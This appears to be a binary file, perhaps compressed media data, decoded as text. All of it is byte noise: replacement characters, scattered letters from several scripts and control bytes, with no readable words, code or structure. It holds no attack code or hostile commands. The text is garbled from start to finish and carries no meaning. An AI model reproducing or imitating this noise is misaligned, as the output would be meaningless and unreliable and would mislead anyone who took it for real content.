����:���"���D���B�*��bL���$\�	k�ę�k��`K����Ja����J$��l���^Й�E}�����&[����9���k�ɘp���E�0ʎF��ж4�4����XD����M���
�Jt�Ļ�i����i�_K�\�~Cw���艭���
<�H�� �ǘ����� ��������
����̮ڎ�t������ϔ�9N��&y�ռL��������k�м��
�k/@�������8^W�v�ȍ�c4J���XK��RX�	|1��`ةɿ�����H����K�:��:�	���	 �#:Rb�%�� ��X�c$'JRb��piL����L����ƻM�pG��LyɎ� �˟��@�-4؂���I���)�9�Vyʖ%qϗ�<��c8w��4r�Ȱj��,�ʌ�?��8��\�A�*Ȫ��� {	�� �"L*�*�[ԤC���r�Ξ�<�꺽Z��E:[��=I�B�ˈ���E�$4ãI���h�����x	٣��z�_�]�lD\����������_ -�����(1<H��XY���%	��It��Y�HH���N�p0
��Q�{���`�����4��7�Nх��yϓ�,���i����%�/�՟�P�͑ �����o���T�����o[�B���jw������\����d�c-�	��LO��͗=��˰��iJ���|�����	��?h���鿞�t.)���sDJ�/ (z'�k�(ʺ
������8��tX��p �Ȓ����H���Z��x+̈����N����M����h��퐭��:X�3���8׻�������K�Ћ�|a� 
����H� ���ͩ�
��PO��H��|*�(� ��Ȋ�(��1
]� �#��!�>ҝ&^ �p��72�~�w���˖Gx�j��lI�RB��h��0(��`	�Xqqh��(ި�+��Yk�x0�ʙ��l���L����,�UHʐX�(��@������Ј���w �7�,�	�؋�xz�[�h���*"�&��@���)���N�Ș5���D �ؘ	��G���Z���H�r�Ͽ�茩�I���~i�/��sh��V��h�QȎ�"���i�����Z��|��
��� N�5A깮A�V�AAP������h�w��	�o�H������ҸL��)�������ZX�|��H
��9� ����	���}TA��j<�jI���1U��Ɋ��ǃ�| ���K�� H���TA��}J��x���
��(�\?���I����n�Q��jж����
��$�;�����j�����ˀ ����+��� �ό�15(��P
�����;j����Xh�����N2ʯ�j��t����.%�/ͣR����g��D�
�J���$���`[�͡.w��jH$���%hڦ�	��y��逵�e���ۼ.�#�$��ӵ��o`͝"x�޵���ʡ�A��`�=�zx��L)�Ëo2h%�X��� F�􈔗pI���ɯE��[I���g��xh��PO�v,�Z��:�Tx���j�V���D�R��� ��O�~*�.���E"��8���+��<
�U`��X�M�����]��H��0�`��Z����jˆ�x{��uH����7���b���k�w	J��#(��@���C���Z�,�A��jn^h��.wY0}�H��ȉԈ���)�Hc���@���NZj�;�D��f�ж�p$�V�F�4v�	���J���ЩV����+�� (G���U��H���`]�x�g�����L�/���k�w�J����T�L=�5�x����.�ؙ֬]�ꘉ�ڪ�h��|a��R刼�,��n�:瀝� �0Ȏ,���P
�0
��r�'S���(�@9�lUm?��w'����ɉ�������Չ��V=
�4�������x��}�D!��%��$h����ݣ���z�PK��J�ib����l?�C�V��6W�������XJn�I���N�o���k�*�$Ql�z`���jɬ���R�T@;��~Li��
����@i�k��5	�h�NPM.�kN��d=�AJ'�
����8�*�0��#S�Ɯ�6PL� �Fl
���+�H���J!ɶ�۴M�D����.�\�L��@w�d��ݟ�,���9��UR��.=J��Ѽ���PɎ���Ź�̹�����0�j���R�!T��	�tȂ���4��TH�D	�
��ɝP	dԋ� H�쓖����l�H�	�\�\ȅ�	�ɍԏ����	eE�~(�hZ��J�dSJI	��I�@H/[]Y� ʹD���0�O��H��Jꡞ���e|i�p���	�d�x�@	�	���	�!��=H�5�E�Ɉ�����J�i�t^������w�0�h�JI���4%I[?R���,A��Տ�H�4����ݯ�O���I�p���]�������肌hLC4C�$ʑ�؈�����6a��	�O��D����Q�@#4I��KF�H� �����#�H�l��
`	�@�Z����H��G�8���ɔ�E1A��
�8it\���lP�TɃ�Q"x�ʬ$H�L�Z$�{UοI�t�
�
�H��p��������S��w�,��4ț��	��ի�wH�PI���B`�TH��dͣpߤF�H���+MI�Lɶ%H��"�����h�rkڔ���!ݮ-��^���z�*A^l-F�K�@ż���RI�N�`���Lh �\ȇv��˸��h��ɛ,Hl5I������ڙ�4L�d�	��Ȁ�əDH�I�X������~�ˍI�dF�����C�����(�z��5�ɭ�ӎXH�j�!1ƈ��X-�4KU���J������.0ˎ��/�Ǩ��@5��o�V��
���pw��$�j���D}��@��h	��Φ:^X��(��J�}ރ�J���-Ĉ�m	y(	�k�X�Y@O��.
n��߼�	��-�@�� �c��)�B�6k�����H����Bv=��Hl���7�-�����!�yH#0��n�͸�Dʎ��$���J#�P���ɚ\K�Kt�H'I0���:,ʍL���H��C��H|Xȓ8N�4� P��2�Iʨ�	$X��@bm�F�͑������0ɬ����
��w-��I�$	���*�����		m;�-�؊�Љ�xɞ$���[��?�ե��Q������VDX(I�����讨���鲨��hZ��$��̡�F�Ȩ�zam�Z[��(��U�j�h����?�ˌ���������+�\��l(���hiD��tu�Hf<ɫ�ɫ4ɝ��� UH� ��R$�Xl�	��	��ȿ������ r�KQ������݈��O�����BA���	�j�L؄�\ϔ\��!1���	�L	��w�� ��I��]�����	�r�+���J��J��ɍ�Gvt(�H�^�T��� ^�\@a 	��l���A���ɜ酝p��dK�pI�搠J�䊞�I�@���`M��%U����P��z��(&����L%_Vɜ, �HJ�����H�ࡃ8���'~^�nJ�HK��	)��鈎 ��Ή%\!�H��h!#�ֺ�\�l	�DI�$���
ʈC6˙`�oqH���㴢�鈁4ȍ�8uK�ʎ����U�wɒp��,��m�dP
� ΍�H�XB5�ɬ<Z��$Ha�J�t���	�J�Ċ}���	����^�Јi���ТƧ���ɌP�QL��H��H���Of�B���	��Y�n
f����.Ȋ�ȧd#� 	,�Uɭn��ˏ<��,�.�J�$L� H�0H��˦�.�$����=�q�%V�d_�!���M���H������l�W����N@J����HӝH�,Ȏ�̷�H*���W�I��I�m-��ɍx��w��8
�pٹ��{�4�i�e�{���\n)���\��h?P$��a�����k�����	H�����^�4H/Ձ�`H�`ȅ�
��'=�x1�����M�D���$ɉ5���P�-���dK�A��ɑ؉eK��Y7���[%�b�ɪ�z���ȅXL�]�VXڤ	��/�9�D_u�4A�`䙃Ø�mv��.HJ�����n�����}r�B/'�B��@�K����Q#�B�:���
�X'�XȏhI��
|�w�μ
�D˴�	�����I1�%��J�rBxZ�Tɟ0�^�Rꆎ�2�"`�ƞ��w単��	����#��u�z�g�@	�Q���D��x*I����Ě�#�dę���bH�
�L���X��T��ңDʝS�;n1b��dɂ����ʧ;U2H��RI޿�X��p	�@	�	�<)tH� ���������	��N�­��ˈ�V��W�	����dML�\��<��쌗L�C�ɜ�HG:��wK�lʼ��J�ɟ�	� ���	�Њ�0 �
���;eL�h�;��˙Ȟ��U�-�_���Lʘ��\����ʐ� N1X���S��d]����`J���	ܟ�N��!�ȣ>���J�.���<�K�Ӎ˥��#R)���	Ѵ�4�J����
��>����Y?A�^������	6�	���Q�	���}D%M��������@�))RiD���½��L�\��giy�$kBj�	tl�̉�T����w��\Ɛ�J��	@J�KWr�����J8t�e�"���x��S�����ɖ���ǖ�3W>����H���3�������I�Or�`�y�����*��P�T �#�Ĺ�	AJ���ȫ�ɺ�F�Z�C���Vm�;��fOj׫������dI0�ڔ䅷]�P�H�ҋ�D�PIA
�	�hČz�����9?_��O�O�2y�x0�4��h��J;r�H�<ɓDW���
�@h�D�IE�.��w$&S��S3��(��e�O��4E�z�I�LM��1ђւ!�eA�i"�������̊��	�K�`�@ɔ�1f���Pb��ɇ�I����#@�=`E��m����3o�̷|�qK�X[!A��E��a&X�J�|�_�������0֢$MA/2�(&�_����k�$	V5ʿ���AҬ��%���}H�6���H����������d݅�4p:��0��銣���(�i��٨Ι�*���Z���w��ނX@�N`����ȡ�"���t���OO�l4[D;��ftD[MG���D�i�������<N ���T��X��h�s��������˿��1i��� ؆�d��	ؐ����*(K��o���4йj������	�ܽb�Y��'փ�PA(
Ύ�7 �.D�_!'M児��LR=s(���D�I�Ɣ�`2�S?'S�EU��S �n&��:���V'wk�QlBcX	�o��"��)�u�A����УwwwGY�T����*�ˌ��@H�N�;���8h�I��R0�[��J�Z�j���L��������&���)HN��,��x��9A�py����@�<( ��e�� Ʋ�3�L%րƾ|F��� X9��&�� 넩�9���±M�t(b���8����d9��(l���\��À������	a2iN��`����H�\�L �K�K�j���)�brm����R(����K������=w� ���JxɆ��o���+�� �)�������H���������4}^��$`͞˯����B
��L�
 ������ ��xʠ�˄ᩚ�LQ�	ɦi���!����a������8���B�G`���f��zآ/z�"�͢���(2K�B���-�(���K���j���p�ؖ*ʈ�&�h��X�l�;�9ȏA�I�׀S΅�9�Y鋠
�(��"�艟��T�P��_&ɧ�b�nI��c-���ʁw��Щ��J����3)�Á�Hg��
�F�--��v�
��X��y`��)�~`��L'$�����wX��N)!���!���8�������I+��j��P�,��`*��4�����i���@�T�4����	�����h׎��A�T���y��A�����h#����~9�ܻ�S�����N���������H���_�k���J��� +d8ǧ��� ��Qc�҄p���
���ߪ���DK�jȝiw����Θ��lH��������O�=
����(�a0��8��^X"��!��h���鍰*�ޠK1�9
�ԋ�R���� �%J����T)�*����Ҙ'���~ʎ����,��������<Ș��K˜�(��
��� �������bȎ���x��4؂$,Ɛ\<�ަɋ����	PۄX;�h��K�ى�$����������ȃ�C��0���@�dj�X˪�hh��	�(i� 	����gAw%��řp���Iʲh
�b���tH�۪����]0.��@���5���Q�������ۢˏ������GA\�j���˙�0c�}l���+o�O��i��`�/Z`!芰�I~&���4`ͣm	$��Xc-�ĸܨ6� *��0ˍc���I��0��.k�����Xؒ�82
���X���Q��`��0�������i���ʓ�8F����g �z뭆�ݾ�}�����t����	����8L���,��w���G:ʂb�>���2�)JXژT圥Ў��j�����x�ƹ�eU��H!�i�@�#�i�������������۩�ԕW_2�q�*����tȷ ��j��߈��pk������Y:P��̈�H���
�������\�:M�I����y����i���1��*��Z:�<����	��Ȁ�ș���,���@��n��ǻ��;��/����i�B4����0˽g؉"p�Ɂ���������w�H�	�L���@�\������	���X���\&L0�/!���(N��	�18�7����%����	��l�T%�N�����Ȋ��=ɶ�����o����pȪ8(��p�Ҵq��vi��(+�������\lR��@Ȯ�����}�}V�_b�)���Ď�T���'	�K��*���8�`
�����H��P(����C:�*H��ϯ��(mL� ����ہ�Ȋ��X � 8�'�V�@�J������k����S(�w����8!���g� (�{��!H�© �� Q=��$XUg������X�ˈ
d*��/�]�=��5�(	�X�W�,*�n�T�v�O�Ɇ��D{������ɐ�n$���$��x	˗��������Ţȅ���)�K�������hϐ��i6�ȋ�t�@ ̃�I Ť��������l_�f؏��h����K�ZH�t+�f={:�\芆���p|
��(��Y
�2�������Z�ւ���^ȑ�w�� ߈�� ̖H����T��lh�h����)�����g*��+�[.ɞ"�	����	@#�Ơ�"/�/�lȅ�h^vk�O["�r$�d�Ȋ���kP�8��� 0����8h䪄�\�kj(�&������Th��*o�VH�D�Pe��+�慐lE�"(��m��e�����C'�
��nȀ� �� ���B�F�F�Q�	��hj�c����I�L���^����H��h��H��KP�.n�nX@��ȴ�w�ŽK�������p�� C���� ��$���.��D� ��A�����3�	A4�������~	�X*�@��x�1���H�j	��2�n遦��L������"�Q"��錐���k��Ȏ�H��H��D�$k4�΃�rL�\hv�)�
E��P(	� �Mj-��霄	c�I����ȉ�H��H��H��HN��+H������ẍ������F�2)�窨(�F耜��(�2�4HBȁ�����,AD@�wD���P�Ȁ&HCzH�$���Ȏj(�ufș�It��̩������K��4n�:�ʩ�aj��X��(�@(�V
��i��i)�������L �؁�h��H��)�����,h��F��ɑ���҈��H��BU(�*���H��f5�.�{�S��% 2Ʌ�`��X$�x�D���?И@�@�Ԩn��({�Qi��{]~����j���z"��fh�Ni�Z�nI��٢��^i��H����h���w�(:�f:�i�x�r����Ù}.�4����ً�\�n�YP�� p��K.���Ȉ��@��ˀ�H�P����;��������V��z(�� �,��'�7�8�c�� ��	�T�.9d"��^+�����͊�����h��L*���̓ЬL|�\聬C�6:	�0ш�����HrY��h�͈�<���e������������� ��;��Xɓ�\b͞��xM�zB�lH�vF^�e�)��	��
���,H��ȏw�ɉD͕�H�4(�6(�ȁ�H�r�NDrL���Ȏ�����}�'�߁h��ͤ��;�Gf��I����w�h�/,���@�	�� �q���<��h�hj~�	��(]����C Ι3|��ɏ(����k�-�:(��kQ8��l�ZbU����h��0Ŕ��X���S0I�
ؾ���h��&�
̜�I������)���{]>L7��vȍ���@]�{])�DX�<;���׸��h�I�TL�TɅ�(�wb�L�h� �`FȂ����鉜������^ݤ��-�N��(���$�ݫQ�۽���|���{�E̍�Ȩ������ h�V�v)�ph�:����������0Ϲ�dhb:���Ф��(���ɚ�Ȁ\dDƊ�Ȇ���i�h���̀�}O�:�%�)��荹�����JM����͌��ʈ�LD��h�\h�0e�H�z��H�Y ��ޔ h�����/i�KO���@Hi�Φ�����w�h�����(�h��^�Έ�6��}�0��M�"��Mă�=����*���`?j�
���h(�8'DL���
�Xk�(4f'��ڈ�ȗS��⁦T�`h�0��i����[T������/)�<(�;	��<������n���9h.��)��~�?� R#ر��70�7���������������������3��@.��gع��iH��+�@���K�T� ��~��� Q]��\΃��D�{�	�H�b��lH�w��D	��y�^	ʫ���`:��L� ��X�,������+:I$��j))I�A0��橏��	_̸���K��ꅦ��ȉ(�<(��I��h�2(��i��ttH��e^}��(�F��7#c4�ڜ���
��� y�!��d��(����l�XЌ��L���g�m{��B���h'd#����σ4�+�q���pX���\Hz�	�X*��H�:� ����.���D�F_�Z_��:�䘺�i�瘎)g@)������w���,h�"H�쨋.ɁN(��4��̱	E�D�]�jȎh��<����ʲ�ʎ{,�(i����sD$�����fg�}ᰊ�戂�ɇ��҈(���H�
��ɋ�Ȏ�I9���k�d� ��/k.}�Ɂ`=�Z��pȹ68%[���9l(�v�:֬0����c��^�R
��>�s�Zk5"��)��*�Oi�d��H�j���þ̀�P�F˽�x�&��+��A�1�0H�G(�����@�hFv�0	��(�]�w0��H���L�ϼH��/��匝��Ȧ<��F���L���-&�Pn�i���7L
�3��
�(�ޮ��酀i�l��H��i�ȃD肢	�zl�~� ��;�|��i������4��H/I�'`�܊�������ȀzH�DYz8|��rk�;<�	�Y^ ����H�
셾�J���
��H�8h���N�f��ȏh��ZiLI�o��uI��Q�]-K������� ����ɸ����lхw�ȅ����]�~�:h�V��H��ݙ�#=�.!�o��șh��H��Ȏ�,�(���b�hҍ�ȃ�"G��H&[Ȏ��Z�zB�`���I��ȁ��TȄ�q��h�v�dȋ��xȅ�b�X}� I��޹�1���<c}��a�e�ۻ�:-���:�5�� ���#R*���.d���뷈����Fh�X�z8Ȁ��4��=Rɑ���4���^�� i�T�h�D؏����z��ɐwi��j\H��i�jh���0��"�yμ����l�J���)���H��J������:I��B�+�zU��狌F�����B�8H��'��^lj�(��H�R��n(�D��HI� �،��W%���T�@AM��ھ�]��X�e�����zj(��O�$���&���u�������T)��������J�'w�� �^��̨�ȑ�J��Ȍlh�:ȵ=U�&i�h����� �6.��i��{��w�	@�l��dC��H}���Ҥ��8(��p0	�	P��X��l���Fq��LO���r��O����@)������x	���.�a
D���N��щ����H�J��$@]��lE����͊J�E���� MZ�L�����=����5�}��f�3�Q�fԭ��\NIoFɋ�%9k����+����GY�h捼�U&���?��L	���տ]'M���?�A���\���;g�������E�<���'mw�S9��Τ��E��Q�~Á���F�@H���1���8���N�0�9Μ��8���t{ǻ�(������^0��(ɉ���*@�ƴy��\8���O�APE�M��Ǝ����5X��ݤx�I�;*�:P���@l�_$8J��0�*�zL��i���(���d�J�񐊏��l���l)���Y��Y�{�����
�
o���ʈ�(/���@��"H�����ZJ��,���F�JB�`������w%��!Bl
F.`��J�8�{I�+�iO�*�i�4�1��)@����M�c8rB�{iX��*9����d;�'�K�����H��*��n��>P�	�������탫@���	�ٔl�Ʉ���I̖�,	@����ɍ*�<���p�I��L�����$J���T��AŘOA��O������݄����ۂ�(��T(��x�̬��}A��J���ʅH^��`�	��]}��u��Wm�5@�P����M�}��wY�o����N��*�����<Z���;MN�:���j<1kƿ1��F��y�Jpi\��쉛�T�F	�s�x��!�����N��xO�B�N���R��5�	̉��:���e=�>tˊ3���S��p���`�F��� h
��I�l$즄�Xh�Y�[K��$���*�,lM�+_7`�v[��i+ל��[����,OaN���I�,l�腒���X�4I�����쉮�j��_�x��q�g���I��w���Ƀ�}/�|�����u܊�	���4hƠ
�b¦(�A�`��!,k��X˕�(ɟ����� K��=�y"��������$����H���$O�²��:������`P�J���c�ިɅT:�eඞ8J �=��(�АI� ���Ȃ�ɏ�*X'�ɨ�A*Ԗ�� ��	���ػx���ꀝ�A�<�5Ż�@���������
�Ԩ�0�����򈏙(ͅ����L�̊�X� ���%�w�8��∽��z�0��$�
$	���q�Q0�6d���Hȅ�H���h���	̸b�HRL�p.��������n<
�`8��&i�T0��Uh��X�h
�	DJ;
r������/�^����A�Ԙ2+��ϳ���ٍ�����T���Lꊐ�	�Ԉ���H��lN� Y�`��V���(
MM�n[���0��l#��(��Xl&�,���t�랈� Vf�oHU�毫?�k��B���������j������w
��	��h������_�l���XJ��ئ��˦o0,��ً��j��Ħ��� �*���L�(����� X&��X
�X��� ��( �޹���������`ȭ�������$(O�8�I�����8J�$h��A)��@���i���i��5U�B�S%ȡ�ܬ��
��
�,��{͈��>([��g��Π��xB�������a������I��xJ�f�û�(�J���g؉�ܨ���NLf��O)䫈��(D�0����w�;cX聗�I�hX��D�
^�
����t�'�ȋ������VT�F���y��O�K�$�A��#����G��7�]����Ŗ���k�U���w��.�1P�Ry��'�T������,��U�� ȫE0���;�����(c!<ւ ��j��b<��@�{��+�TJ^3�)��%�,U*����H�����0h�[鈎�y�P>����� �Ò�L ¼���`��@��	LB*�u � 	3w�O�op��R�w?$8�lp$(���\H�x��h���ʏ&U������腀;/�|�4&Nōc"	���*�꜕���u|����_����8�� ����
��)t�y�O<�(y��< ��茩P���H!�����Ք��1&��ف��6��9��@��� ˭&x<��_	誚���
���x���Z��hפ���*��؋�x&��͌��H������ݗ@ˍD�������i��f���ѐHˏ�(ĥ�讽Q:C��ow�d��~��^�l9��Q��X��(���F;���
� ���Ò�ΈF]׊�
�]&ަ
3Z��~��� ؋�h���^�)Ά���8�X��T݋;���[�*k	^��:�:)��
8�)���\��	�˨���p������������c�Z��={��(��h�)
��ͼz�X���=�I+�ҝԊM��̊���H����Y(ތh�w��pn�(��x�"��X����{�e:�|�$݋�K���=��Zw�r�����0 Y�ݘ��͟���G����쨊�Z��,����(��X��x��]�=]��8��鴷����ջL�̯�𸇉H��x��\���k|�8|��+�����(�$��������^�ո�ϸ��8�������X���'8�Hy��8��~�{l�/h�����ȧ�8�CI���������-��|�,Ȁ�N���(H�荐���y�������x��x�
�+ȭ����7z���͈�,�$���؎x��舞�w��j��X�I����𡟚IN��8ۓ��n����َ��D<� �������Q?٨��	����~�x�X�x��q��xܗ��y����[����u������k�S������ꃀ���ȋ�x�rk�V���؎X��Ȍ�H�0���M����@�1ؔ����ڭ ���K�����9ɇ:��Mi����-��Zޢ$˄�!�=�(Y�w�= �X�����0ю��I(�C��q����ȅ^8�� ��=��-��)�w���x�bk�V���ب޸��x���H��� �+��{�0��}�l��@;�\H��;�k����+�/}�<��� �¸��z����WK�{��z�{)�M=���˭X��̂
��_�եH��H�sȇ&�;��h��(�$Z�X_�C_�lї���X�ʸ���ʁ�(��	h�x�����騂<������*�����Ј���荄�����⸀u@�XMԚ+R؎�����돐�|�-��ح��7Zwƥ���X�u���`���h����iѹ����x���k��Fh��*��������ț�ʛ.������k� ���h��y�����������������x���Dx��x���������.�R�7����$�@x������;ܼ�ȹ���ݿ��$������f���B�
=Γ�|	M�r"�b����ǥ��1ȵ��*Ɇ)ڄ#x[Y�3k�Y؍���ӳ��������(ݶ>x����m��h��(w�2\�Yq:V������H�����\�e�ʨ�������H� ��� ����WI�����؍�h�o��O��؋V{����C�z{�ҁ;T{�%�:�o�{���̔B���ܸ�,H��r��|��h	����x��2�	+����?��h�U8��|!߈��x��؁l8����J��7��/8���������U8��(�L��������ӊ���ę�[��8���(��(���%����(��!/˂��阎ިw�^-2����؎A �h 6��*X�7܉���	4l�����X��/�0����%B���������F�����y��ř��h�H��H��|�����؁�����Ո%wX�+�ԋ=��)%*��q���َ�
��G9&�(�&!���1N	� �
 �-�[�L�Ԓ8��I�	��*��˹��(��hȫ-���c8�NhM%h8y�5X�_��0 ����x�!���%�m$��ċ�{X�и��0�q�w��M�	��-�,�/�(�Dˊ����h���&x<d��ܬ��5h<l�����=�X���GI�/��É��(��*��)���#p��Ȋ�j)���@��Ȁ�̴�*l���j��=��(��X�=Ĕ<F��b��而��p-�sȋ������8�Xh�!h��j�.s��h��ꉰ(�Bɿ����^����.J�f��%�d�����X�4���=%e8C�(���K��ƚ����5\#�
.����I��a��(w�����HΎ舧x�L��J���Z����.���7���8�Y��jϺh�	�������h\;�ź����*ܘ�ȠBx��8� ؏�����x�И���`�᥯��U"�∛�.9ō��+�[>����t_[��!9����
�dۯ�'b������)������U���]�43��|M�d�p�Q�&�AW�Bݼ�h��v�JH(��S�z`�%Ȇ���!���V{���@�J���%x��聬��Ü��h@��w�L_�uX���<Ia<��h���Iq�*���8�t!_� ���n[B�c(��>{�Y������L����Ԕ��N�D�z�7t��O��脤B�r"�fX����x�+Ҭ�����j�sKS������1�hE:�����h!�x���j��x曞��h��c��H�Q����9U��	.Xm��x���%�0��/��T��	,���>��Ȍ���+�#\��x��������h��u�c �莻UZH܉�(�ߨőx����9o��w��K��A7������)�}3oY_�ø�G��'H��X����؈����A�z7V�/И��Դ.F��-�����x���bGo�����l6c3�D*4�P�v_')h��P"Z�-�P%
1�۫ �=�۟����y��،?I�:NQ�hQ��P� �&*%U<Q�4����k���ҋ�������~�>x�8�
Tj8�!��⸎2���(�����؍;�����Y�ǽ��N�����!R�Vs8������T�cwSq6��W4+b[�� �����
Ԃȇ�(m7Ԋ�q�Nռ�PUh*JƋ*؉�R�!�F���Ѽ؁����SX��v���'��81N���UO��J@�(�f��8��x�(�ī����h�=6Y���蠹��$H�ȃ�)_f�l�+h�ﲡg�����㸊�x����Uژ__��(Z]܏�H6��	؂/�6�K����7y"�ś|s6��H��$��"�(r���Fo������x����uʈ�x]��w�Q]��%�b�Tf/l�M��!�q�ޠ���$��5c3Et�5vcNxv�͇hP�Q�wg����N+��TX�kXE(��UX%@:� ��^HyI(3��11Ά3�'h��_�_��%!�.DAݮ�2:�D]E��� i߼(�/ut�Í���jm�ɪ][���-��]�ޯ��]�?�_�&�8�ą����ڋ���D��D����g��N�I�����xäV�::Q�_������Ez=���H�]{�G��+]�Hx<w�@
��O��^���@~�,��������<���X(	|<Y�@8�������Uh������qK�3��Q8.���bK���ʪ���L�������!�c�\��F8��t�����`i��(өI��H�JɊ�(�Ш�P�,����h����� \
H
_$�挽�P0ـ�������¨ƌ��(ʈ� pp�()��N`
�<���¡��� ���̀J����tfĻC�(����ꁒ��iE������1˜�w@�{���	������� h��*@ʈ�h� �
 +�6 �ڮ�Ɍ�Ќb��}L�G�E�*:-��FXɅ�F	n�5(
-���.�ځ�n� ����@����m���҆����+c2�����a�� ����B��Li@(
2��dT���ܚ�.���W��y?�P����:J��ս]+�0i�" ��e�Y�H"���8����饚�:��̨)
�:	��졂_��eC�H���Xs:��4���4�"j�BwL:D���ɋ#��"�X8�/�"����2�J
��3���3�s(-/�
 h���0���:@���������cL�	�B4�Z�����|`ݯ��Lq(�@���fKu^pG�~����<Ȍ����R�� ���H*�ϼ����՘�<�m����,��B��H�k�S8Ъ��$ЃO˜�̆j\h��v���T�ڎ���i��t@��R������isgX7�� ��
�O�L� �	H�
���h���8�wԲM�����ŋ����/�pI����~ٌ�)���K��茑�
����Nش�8����˅��K����v�	�T����2=��Y�Lj�ʎ�3-�J��pM�`X˕��@��
%���)*> ]��I���\*�$i��#�62N�|�	l��E�^��Q�)��BH��}���Ş��	����t�E8̯��= ����bP���ꀬ(���良pɁ9 ��;��İ�Ȏ�p�Q����D�+�"�1wD�������*Ҡ�ު�|�%�j����� MN�5
���O\��x؏�N���)��cN����b�l ����,ɇ��l`� $h�_(+'(��u͜*Ћ~[
�H��HI�d��tɌ�(Յ∵�L��K���d�h��Ʌ?�*P�ͤ���(���/��K��9��Pn���ʋ���۴B�	BȎ�����)�� s�
��)��㍜�����˔X����bh���.�*��� Kw&/���5T�hk� �i��8����
�d(���J�@��j�����Kj���l��"D�B��X���؎H�k�H�'(0'�Bl�{��<0
���G���
���C�R��?&���Yy�+�o��nةӟ������}����ޜ�:��c�G������h�T��٠���t��]��B&����I�K��Ɍ�<J��Ȏ�L
�KѼ�;�6���bC�R)��T���c�&�<,���d�O$�����i�|Sw������b���Ðω�P�����܆�]{	�$ək�M��
�؎��h�����i��`˭�ʍ��ʀ��H��8��1����K�\<�0��$�Li�R�������8\-��� ���0(�n�ϳm��P���ęK����)�K���eA阂����
����h��*������ɖ�i�4H�� ڟ�o����*xˡ�୮�L�Kf�E4+��QS���28-�J�^����8����˔28�w ��]$���!���؋�ȩ���(�R��#�CR� -�Ў���bޮu������豙�aʏ�^�:ә�cj�?��H����ln#ƺ�?�B:C� h� �z�o�N�'z
��E�Q'~�'�Mn|rO�X�ѩ$ㅟ!����H�Q�]2�E����^H�$Y�9�ͷ�8�%Ȏ�<йl����7L�LAT�Ą*=˧+��߈�Xh�*B����"і�ܛ��E����$I����>R|�+`H�{�P�_wnE*��D���J+r�+ZB��B؎	���*x���I�՘�o��`�b�q�X��Vy�Cx˃�?��k�Y@���aQ����`Ny!��eE2��`a�Wy��ˍ����@���ǐ���@�i��p���	��� �����ˀ����X����{�̻���	��#ۘ���?��ڈ�� ��a��I�[�z�������������H����@�(��(���������p	����8��졪@y���8������]wj��ʝ���^� �� �����p�/��������� ��z�2�J �P� ����������!+&
8����B1��+�a����a�d���*NS+��,/!�����@'�@��%�(�������9��8�Y0��c��X��@�l��>��K�؊������y�HM��K��L3��4E�&C�	���"@9#0�"8�8��ZP��*K����Rȋ��	�Ѝ����lj̢چ��� 
��w���X��P�O�;h#��@#��c��������J ��!s0  �Ab��࿟H�� �҈�0����qp�2����S��$Z��:��Â�����8��0�x��������H����h	��p�X
�x���>�0� �tA�1��?� ��Ȑ�˘
��5B��j��X�?���#��������	��������X�� 	�Ȋ������[����!Ȗ(����9O����)M�w�����������(;�*��*�k��/1I������ ��+�c���������؊�,;���&��2�D��{�i� ���`x���͎��u��\p)K�"�J��39��0��\��X������� ��0���ѐ�%	N)NK���	̀�K�Ԣ*9��4GBH��t�� ��г�J�!ɾ�X	+ds��0�����:�a���������������/e�����!�YY����8�B(
��6qC4:I��&����w`�7�� ?� �jK�҉�P����0�P�Y�>���I������x��u�=�x�Q���8
ۡK\0����h�����-:
����`���
�8��ȉ��
���9��0/����4���]�؃���9��#��0۸�=�������P#E��J5�YȸI��M̤�P��(	��
|Y<��F��ࢪ �[̋�����i)����������� k��ۖ�H�PE�xE�'0�� ��x0���ԓP��w�P���H��0���b*2a�����h
θ�p�@Y��ڱ�|L3Q�,sڮCx��'�h���(�F!��@'`���n!����!(w��#�:�N��8Ę߂����8ވ	���5�P�����T2c��(��?I��k8��ٌ�=ࠧ�`LO3��6�X��R4#�3#�_#h�π-�'�Ĩ	G�;��7iK_��l��z����r��)�����t��\�\������m�
��/��	��
�w�
�����������'�����9��]�j���� ���U����]�Lߠ��Iة���(�.(e7�����jP��h���
���0�Ȑ�	�����������`���]��<�>޽�ޙ:�I��xȝ�C�x�����S@�	�\Ä~H�п���@|݃"��
����{�<\�����mO��� 
���񈹀�����#�ř��%�)E^:�U\Pab`e����8���'�ɦ�5x:��+�Ն�w��_Y����	�������2�=�ô+�j�,���`�H�.��ӏ�x���@�p��U���	�ͨ�.��ѩ�àR6�X09=cM�.�`�!+�3�X舌P�8=Yܾș�؉�p�l8�(N��m�&9�񴎠i�K9ٺ8����-�C�O��
2c���mS<��;ϐ;��iQ�}8�Ą�z<Z��ǆ���P�8����x�U��^Z=g@����.�x�؈� ��$����C�TE���w��=�2���Sٚ�X_�
'e��k�A���� ��\���ݱ������z�����	���0��]�h����?Q�������#�0���	��������yH�h�kKB������u��5���Jڰh�rbOLODC�����Ӯ�X�	���V�E�`������+���5����(�_������l��B�^	>�����ў�@� �j��׍ �����c�������j*�ڎԱ����芙�/�2�(wÆ�0+��mz��#�Ji�H	2d�@ �N�HQ��&G���S��L=��*�c�A6�h�2�B%�k������Ȏ��g{Nk�������V2���rNkzn�g���J�[-	�X�=�ۑ�Ԗ���(��:Q�	������n��4��@�(
�Ed����;`�`�{AI7T��|�����oF�ؐ���6�ᨤP�u1
{Z���
����(!����/!����+`�rj<�X��x�\��\�үw���z�#����0�$J��	� �h���)��<�����	9�
��h�^�$(�`��� �I4���� (�=>0����2�]�� ���V�
�0�������A��� �V��3�)kc���똈����_)S|�PQ0�X	�X�F�(��	Y5��HS�j � �(
˰�
$T�21I1��
� ��f䟫� 
� ������l㋩�+b��R������\���S02c����k&�9�w@��8G+Y��a>�,.$P�&��"Pl�\����09O���@� 
�����g����r�l��r.��g�P��^Ch�[E$��H4�tM&�Y�΋� 3 �Je��m��8���F PӀ~�|Ѝ9�e���8���vm���%����$�HШF��0���}���[��`
�H��@�xF����،������h����	��	��7h��=���yKa-2������~�)J_��Q#�ݐh����w�� i8��������x
�����P�����r1C�$'�v���!&����Mdb14�.���@CsQ݃:����
� �X�I��w6Ð�V��������6�7s����8��Ι����Yͳ#�=�Y�	X��̿�$(�Iy��fp�������)��Ɣ�� ��8*ӿ�|�B!�n�M0\i�iȷ�j֑�M�ɇ��f���#��$!��|n[�i����n6�fN2s�h���(��c�T��,4A�k�X uwb�D ���@���iI�I�9�	
���p��lϨ��.�mO������{cC'�F3�&S��~D&:����~dA��	����S&J�ɝ�B��'
�
��,��Z�=3��'eՃj-���F4��B�Y)+O
L�/�<�	��
�%�<
